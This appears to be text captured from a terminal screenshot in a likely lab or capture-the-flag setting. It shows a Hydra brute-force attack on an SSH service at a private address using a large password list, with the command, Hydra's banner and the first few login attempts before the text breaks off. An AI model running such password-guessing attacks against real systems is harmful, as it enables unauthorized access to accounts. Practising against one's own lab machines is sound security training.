 ┌──(meli㉿kali)-[~]
└─$ hydra -Vf -l wizards -P pass.txt ssh://192.168.56.102:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-21 15:42:
25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500272 login tries (l:1/p:50
0272), ~31267 tries per task
[DATA] attacking ssh://192.168.56.102:2222/
[ATTEMPT] target 192.168.56.102 - login "wizards" - pass "123456" - 1 of 500272
[child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "wizards" - pass "12345" - 2 of 500272 [
child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "wizards" - pass "123456789" - 3 of 5002
72 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "wizards" - pass "password" - 4 of 50027